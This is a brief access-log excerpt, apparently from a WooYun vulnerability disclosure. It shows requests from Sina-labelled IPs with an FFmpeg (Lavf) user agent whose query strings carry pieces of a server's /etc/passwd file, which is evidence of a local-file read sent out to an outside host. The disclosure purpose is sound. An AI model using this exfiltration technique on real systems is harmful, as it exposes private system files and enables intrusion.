 时间 客户端IP 请求方法 路径(Path) User-Agent Cookies
2016-05-06 16:53:36 202.108.6.168:28811 GET /?:/sbin/nologin Lavf/56.25.101 null
新浪IP
2016-05-06 16:52:55 202.108.6.183:40035 GET /?n:x:2:2:daemon:/sbi... Lavf/56.25.101 null
2016-05-06 16:52:18 202.108.6.187:42433 GET /?:/sbin/nologin Lavf/56.25.101 null
2016-05-06 16:48:38 202.108.6.183:35255 GET /?emon:/sbin:/sbin/n... Lavf/56.25.101 null
2016-05-06 16:48:05 202.108.6.187:52730 GET /?1:bin:/bin:/sbin/nol... Lavf/56.25.101 null
2016-05-06 16:38:01 202.108.6.187:54828 GET /?root:x:0:0:root:/root... Lavf/56.25.101 null
www.wooyun.org